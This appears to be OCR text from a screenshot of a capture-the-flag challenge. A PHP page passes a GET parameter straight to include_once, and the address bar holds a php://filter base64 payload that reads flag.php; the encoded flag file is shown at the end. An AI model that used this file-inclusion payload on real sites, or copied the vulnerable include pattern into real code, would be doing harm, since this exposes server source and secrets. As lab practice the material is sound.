 不安全 node7.anna.nssctf.cn:23351/?file=php://filter/read=convert.base64-encode/resource=flag.php aあ
哔哩哔哩 网易云音乐 我的培养方案 中国传媒大学业务... 首页 - 中国传媒大学 智慧树网 中国大学MOOC(慕... 英语写作
<?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
show_source(__FILE__);
echo 'flag 在flag.php中';
}else{
echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?> flag 在flag.php中
PD9waHANCiRmbGFnPSdOU1NDVEZ7OWQxNDE5MWUtZDg3ZC00OGIxLWJkZGYtYzk3ZGI4ZWI1NDZmfSc7